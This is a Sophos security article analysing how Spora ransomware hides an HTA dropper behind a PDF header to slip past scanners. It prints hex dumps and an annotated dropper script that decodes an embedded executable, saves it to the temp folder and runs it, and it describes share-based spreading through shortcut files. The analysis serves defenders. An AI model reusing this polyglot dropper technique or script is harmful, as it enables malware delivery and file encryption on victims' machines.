# How Spora ransomware tries to fool antivirus

nakedsecurity.sophos.com/2017/06/26/how-spora-ransomware-tries-to-fool-antivirus/

By Bill Brenner

26 Jun 2017

Spora ransomware first detected in January is back with a new technique that attempts to confuse and bypass antivirus products and email filters, SophosLabs researchers have discovered.

Like previous campaigns, the contagion arrives in an email bearing a tainted HTA (HTML Application) file. But while the file clearly has an HTA file extension, the file itself is crafted to confuse scanners that might ordinarily stop an HTA file into thinking it's a harmless PDF and letting it through instead.

The technique has only been seen in attacks that target a Russian-speaking population, but if it works well, chances are better than average that we'll see the same trick being used to target users in other countries.

## Route to infection

Spora was previously delivered in a multi-stage attack that unfolds like this:

- **Victims receive a ZIP file and are invited to look inside.** Opening up ZIPs, even if they arrived in an email, is generally regarded as a low-risk exercise, in the same way that looking at a list of files in a folder is much less dangerous than actually opening individual files inside the folder.- **The ZIP contains an HTA file with an enticing name.** HTA is short for *HTML Application*, meaning that Windows treats an HTA file like a web page that isn't subject to the sandboxing and other security controls imposed when you are browsing. If an HTA contains an embedded script, that script gets the same sort of run-time power as a downloaded program (.EXE file).
- **The HTA file contains a script that creates and runs an embedded JavaScript file.**

## What's new

Windows treats the files as an HTA because it recognizes the file extension and ignores the first bytes that declare the file as something else.

Filtering products typically do *the opposite* — trusting the file's byte content more than its extension. Scanners and filters see the attachment as a PDF and tries to process it as such.

Since the HTA script is tacked on at the end of a file otherwise created to look like a PDF, the chances of the ransomware getting through are greater.

## The process, step by step

What follows is the step-by-step process by which Spora is delivered to its victims, according to the SophosLabs analysis:

First, we see a filename and icon for one of the samples. Filenames seen so far are all Russian but appear to center around a payment or invoice. They are, as you'd imagine, designed to lure recipients into clicking on them.

Ттн_СЧ.отредакт_детали_платежа_Anthony.zip.zip

Windows doesn't show file extensions by default so if you unzip the file you'll see a filename ending in `_pdf`, which might be enough to fool you in to thinking you're dealing with a PDF.

That's why we recommend that you configure Windows to show file extensions. If you're machine is configured to show file extensions then you'll see a filename ending in `.hta` which might give you pause.

Here's what the embedded file looks like in a hex editor:```
Edit As: Hex ▾   Run Script ▾   Run Template: PDFTemplate.bt ▾

        0  1  2  3  4  5  6  7  8  9  A  B  C  D  E  F   0123456789ABCDEF
0000h: 25 50 44 46 2D 31 2E 35 0D 0A 25 B5 B5 B5 B5 0D  %PDF-1.5..%µµµµ.
0010h: 0A 31 20 30 20 6F 62 6A 0D 0A 3C 3C 2F 54 79 70  .1 0 obj..<</Typ
0020h: 65 2F 43 61 74 61 6C 6F 67 2F 50 61 67 65 73 20  e/Catalog/Pages 
0030h: 32 20 30 20 52 2F 4C 61 6E 67 28 65 6E 2D 55 53  2 0 R/Lang(en-US
0040h: 29 20 3E 3E 0D 0A 65 6E 64 6F 62 6A 0D 0A 32 20  ) >>..endobj..2 
0050h: 30 20 6F 62 6A 0D 0A 3C 3C 2F 54 79 70 65 2F 50  0 obj..<</Type/P
0060h: 61 67 65 73 2F 43 6F 75 6E 74 20 31 2F 4B 69 64  ages/Count 1/Kid
0070h: 73 5B 20 33 20 30 20 52 5D 20 3E 3E 0D 0A 65 6E  s[ 3 0 R] >>..en
0080h: 64 6F 62 6A 0D 0A 33 20 30 20 6F 62 6A 0D 0A 3C  dobj..3 0 obj..<
0090h: 3C 2F 54 79 70 65 2F 50 61 67 65 2F 50 61 72 65  </Type/Page/Pare
00A0h: 6E 74 20 32 20 30 20 52 2F 52 65 73 6F 75 72 63  nt 2 0 R/Resourc
00B0h: 65 73 3C 3C 2F 46 6F 6E 74 3C 3C 2F 46 31 20 35  es<</Font<</F1 5
00C0h: 20 30 20 52 2F 46 32 20 37 20 30 20 52 2F 46 33   0 R/F2 7 0 R/F3
00D0h: 20 31 32 20 30 20 52 2F 46 34 20 31 37 20 30 20   12 0 R/F4 17 0 
00E0h: 52 2F 46 35 20 31 39 20 30 20 52 3E 3E 2F 50 72  R/F5 19 0 R>>/Pr
00F0h: 6F 63 53 65 74 5B 2F 50 44 46 2F 54 65 78 74 2F  ocSet[/PDF/Text/
0100h: 49 6D 61 67 65 42 2F 49 6D 61 67 65 43 2F 49 6D  ImageB/ImageC/Im
0110h: 61 67 65 49 5D 20 3E 3E 2F 4D 65 64 69 61 42 6F  ageI] >>/MediaBo
0120h: 78 5B 20 30 20 30 20 38 34 31 2E 39 32 20 35 39  x[ 0 0 841.92 59
0130h: 35 2E 33 32 5D 20 2F 43 6F 6E 74 65 6E 74 73 20  5.32] /Contents 
0140h: 34 20 30 20 52 2F 47 72 6F 75 70 3C 3C 2F 54 79  4 0 R/Group<</Ty
0150h: 70 65 2F 47 72 6F 75 70 2F 53 2F 54 72 61 6E 73  pe/Group/S/Trans
0160h: 70 61 72 65 6E 63 79 2F 43 53 2F 44 65 76 69 63  parency/CS/Devic
0170h: 65 52 47 42 3E 3E 2F 54 61 62 73 2F 53 3E 3E 0D  eRGB>>/Tabs/S>>.
0180h: 0A 65 6E 64 6F 62 6A 0D 0A 34 20 30 20 6F 62 6A  .endobj..4 0 obj
0190h: 0D 0A 3C 3C 2F 46 69 6C 74 65 72 2F 46 6C 61 74  ..<</Filter/Flat
01A0h: 65 44 65 63 6F 64 65 2F 4C 65 6E 67 74 68 20 31  eDecode/Length 1
01B0h: 30 30 36 32 3E 3E 0D 0A 73 74 72 65 61 6D 0D 0A  0062>>..stream..
01C0h: 78 9C DD 5D 4B AF E5 38 6E DE 37 50 FF E1 2E 7B  xœÝ]K¯å8nÞ7Pÿá.{
01D0h: 02 94 C7 2F C9 36 30 B8 40 3D 03 64 17 A0 81 2C  ."Ç/É60¸@=.d. .,
01E0h: 06 59 0D 32 59 25 C0 CD FF 5F 44 12 49 59 0F 92  .Y.2Y%ÀÍÿ_D.IY.'
01F0h: E2 A9 73 6F 12 24 93 46 75 D7 F9 4C 91 34 45 91  â©so.$"Fu×ùL'4E'
0200h: 14 25 2F 2F FF FE E9 B7 F5 9C B6 F5 C5 ED 7E 5A  .%//ÿþé·õœ¶õÅí~Z
0210h: F7 97 7D 5A 5F D6 79 3A FC CB 7F FD DB A7 DF FE  ÷—}Z_Öy:üË.ýÛ§ßþ
0220h: FE 0F 9F 7E 7B CB 88 ED 98 96 15 10 D7 74 9E 09  þ.Ÿ~{Ëˆí˜–..×tž.
0230h: F1 2F FF F0 F2 9F 0C E0 8A FF F2 08 85 AF 7F 7C  ñ/ÿðòŸ.àŠÿò.…¯.|
0240h: FA ED CF 3F 97 97 73 9A F7 97 3F FE FE E9 B7 E5  úíÏ?——sš÷—?þþé·å
0250h: 65 0E FF 5B 5E E8 C9 73 BA D6 97 3F FE E3 D3 6F  e.ÿ[^èÉsºÖ—?þãÓo
```

The PDF end-of-file marker is followed by the HTA code:```
4:0E40h: 34 38 33 39 2F 58 52 65 66 53 74 6D 20 32 36 34  4839/XRefStm 264
4:0E50h: 35 31 37 3E 3E 0D 0A 73 74 61 72 74 78 72 65 66  517>>..startxref
4:0E60h: 0D 0A 32 36 35 36 35 37 0D 0A 25 25 45 4F 46 0D  ..265657..%%EOF.
4:0E70h: 0A 0D 0A 0D 0A 0D 0A 3C 68 74 61 3A 61 70 70 6C  .......<hta:appl
4:0E80h: 69 63 61 74 69 6F 6E 20 77 69 6E 64 6F 77 73 74  ication windowst
4:0E90h: 61 74 65 3D 22 6D 69 6E 69 6D 69 7A 65 22 2F 3E  ate="minimize"/>
4:0EA0h: 0D 0A 3C 73 63 72 69 70 74 3E 76 61 72 20 62 3D  ..<script>var b=
4:0EB0h: 6E 65 77 20 41 63 74 69 76 65 58 4F 62 6A 65 63  new ActiveXObjec
4:0EC0h: 74 28 22 57 53 63 72 69 70 74 2E 53 68 65 6C 6C  t("WScript.Shell
4:0ED0h: 22 29 3B 0D 0A 76 61 72 20 79 34 38 31 38 35 39  ");..var y481859
4:0EE0h: 31 35 30 32 33 20 3D 20 6E 65 77 20 41 63 74 69  15023 = new Acti
4:0EF0h: 76 65 58 4F 62 6A 65 63 74 28 22 4D 53 58 4D 4C  veXObject("MSXML
4:0F00h: 32 2E 44 4F 4D 44 6F 63 75 6D 65 6E 74 22 29 2E  2.DOMDocument").
4:0F10h: 63 72 65 61 74 65 45 6C 65 6D 65 6E 74 28 22 62  createElement("b
4:0F20h: 69 74 73 22 29 3B 79 36 38 35 39 35 33 35 32 33  its");y685953523
4:0F30h: 34 31 3D 22 34 44 20 35 41 20 39 30 20 30 30 20  41="4D 5A 90 00 
4:0F40h: 30 33 20 30 30 20 30 30 20 30 30 20 30 34 20 30  03 00 00 00 04 0
4:0F50h: 30 20 30 30 20 30 30 20 46 46 20 46 46 20 30 30  0 00 00 FF FF 00
4:0F60h: 20 30 30 20 42 38 20 30 30 20 30 30 20 30 30 20   00 B8 00 00 00 
4:0F70h: 30 30 20 30 30 20 30 30 20 30 30 20 34 30 20 30  00 00 00 00 40 0
4:0F80h: 30 20 30 30 20 30 30 20 30 30 20 30 30 20 30 30  0 00 00 00 00 00
4:0F90h: 20 30 30 20 30 30 20 30 30 20 30 30 20 30 30 20   00 00 00 00 00 
4:0FA0h: 30 30 20 30 30 20 30 30 20 30 30 20 30 30 20 30  00 00 00 00 00 0
4:0FB0h: 30 20 30 30 20 30 30 20 30 30 20 30 30 20 30 30  0 00 00 00 00 00
4:0FC0h: 20 30 30 20 30 30 20 30 30 20 30 30 20 30 30 20   00 00 00 00 00 
4:0FD0h: 30 30 20 30 30 20 30 30 20 30 30 20 30 30 20 30  00 00 00 00 00 0
4:0FE0h: 30 20 30 30 20 30 30 20 45 30 20 30 30 20 30 30  0 00 00 E0 00 00
4:0FF0h: 20 30 30 20 30 45 20 31 46 20 42 41 20 30 45 20   00 0E 1F BA 0E 
4:1000h: 30 30 20 42 34 20 30 39 20 43 44 20 32 31 20 42  00 B4 09 CD 21 B
4:1010h: 38 20 30 31 20 34 43 20 43 44 20 32 31 20 35 34  8 01 4C CD 21 54
4:1020h: 20 36 38 20 36 39 20 37 33 20 32 30 20 37 30 20   68 69 73 20 70 
```

Cleaned up with syntax highlighting the HTA code looks like this:```
<hta:application windowstate="minimize"/>
<script>
    // Create an ActiveX Shell Object - Used to execute the payload
    var b=new ActiveXObject("WScript.Shell");

    // Payload represented as a hexadecimal byte string
    y68595352341="4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00

    // Create an ActiveX "File System Object" (FSO)
    var y47559120851=new ActiveXObject("Scripting.FileSystemObject");

    // Use the FSO to create a path for the dropped payload
    // - The value 2 in "getSpecialFolder" returns the path to the Temporary Directory
    // - The method "getTempName" generates a random temporary filename (with a .tmp file extension)
    // - The method "getBaseName" removes the ".tmp" file extension from the temporary filename
    y6785986815=y47559120851.getSpecialFolder(2)+"\\"+y47559120851.getBaseName(y47559120851.getTempName())+".exe";

    // Create an ActiveX "Document Object Model" object
    // - The "text" property contains the hex encoded string
    // - The "bin.hex" value indicates the text string will be converted to its binary form
    var y48185915023 = new ActiveXObject("MSXML2.DOMDocument").createElement("bits");
    y48185915023.text=y68595352341;
    y48185915023.dataType="bin.hex";

    // Create an ActiveX Stream object - Used to write the payload to disk
    with(new ActiveXObject("ADODB.Stream")){

        // The value 1 indicates the stream is binary data
        type=1,

        // Open the stream
        open(),

        // Write the payload into the stream
        write(y48185915023.nodeTypedValue),

        // Write the stream to the file path
        saveToFile(y6785986815),

        // Close the stream
        close()
    };

    // Run the payload
    b.Run(y6785986815);

    // Job Done!
    window.close();
</script>
```

If you double click on the file then the malicious code is dropped and executed:

```
Edit As: Hex    Run Script    Run Template

       0  1  2  3  4  5  6  7  8  9  A  B  C  D  E  F   0123456789ABCDEF
0000h: 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00  MZ..........ÿÿ..
0010h: B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00  ¸.......@.......
0020h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
0030h: 00 00 00 00 00 00 00 00 00 00 00 00 E0 00 00 00  ............à...
0040h: 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68  ..º..´.Í!¸.LÍ!Th
0050h: 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F  is program canno
0060h: 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20  t be run in DOS 
0070h: 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00  mode....$.......
0080h: 95 41 FF AD D1 20 91 FE D1 20 91 FE D1 20 91 FE  •Aÿ-Ñ 'þÑ 'þÑ 'þ
0090h: D1 20 91 FE D3 20 91 FE F6 E6 EA FE C2 20 91 FE  Ñ 'þÓ 'þöæêþÂ 'þ
00A0h: D1 20 90 FE 9F 20 91 FE F6 E6 FC FE D3 20 91 FE  Ñ .þŸ 'þöæüþÓ 'þ
00B0h: D8 58 12 FE D0 20 91 FE D8 58 05 FE D0 20 91 FE  ØX.þÐ 'þØX.þÐ 'þ
00C0h: D8 58 00 FE D0 20 91 FE 52 69 63 68 D1 20 91 FE  ØX.þÐ 'þRichÑ 'þ
00D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
```

Here's what the encrypted images look like on the computer after the victim has opened the HTA:Once infected, the victim receives the following ransom HTML page:

To reach the payment page, the victim must upload one file that the ransomware has encrypted. This appears to be the mechanism to create unique "accounts." Here is the payment page:Next we see the public thread between the victims and the bad guys. This screenshot explains the “immunity” payment — a service that prevents the user from being hit by Spora again. It’s cost has gone down but all other options have gone up:After the ransomware runs the Program Files directory is hidden and replaced with a Windows Shortcut file:

This appears to be a method for spreading the ransomware to other computers with access to the same shares. Clicking on the fake Program Files directory opens the hidden directory in Explorer and causes the malware to copy itself to the user's temp directory and then run itself from there.

This way, anyone browsing to a share of an infected network will also have their files encrypted.

## Sophos detection

Sophos customers are protected, Sophos products detect the ZIP files containing the HTA as CXmail/JSDl-O. They detect the standalone PDF-HTA as Troj/HTADrp-AD, and the dropped EXE as Mal/EncPk-ACO. The dropped LNK files are detected as Mal/RansomLnk-A.## Defensive measures: malicious attachments

- **If you receive an attachment of any kind by email** and don't know the person who sent it, DON'T OPEN IT.
- **Configure Windows to show file extensions.** This gives you a better chance of spotting files that aren't what they seem.
- **Use an anti-virus with an on-access scanner (also known as real-time protection).** This can help you block malware of this type in a multi-layered defense, for example, by stopping an initial booby-trapped PDF or HTA file.
- **Consider stricter email gateway settings**. Some staff are more exposed to malware-sending crooks than others (such as the order processing department), and may benefit from more stringent precautions, rather than being inconvenienced by them.

## Defensive measures: ransomware

The best defense against ransomware is not to get infected in the first place, so we've published a guide entitled **How to stay protected against ransomware** that we think you'll find useful:

HOW TO STAY PROTECTED AGAINST RANSOMWARE

READ NOW ▶

You might also enjoy our Techknow podcast **Dealing with Ransomware**:

**LISTEN NOW**

(Audio player above not working? Listen on Soundcloud or access via iTunes.)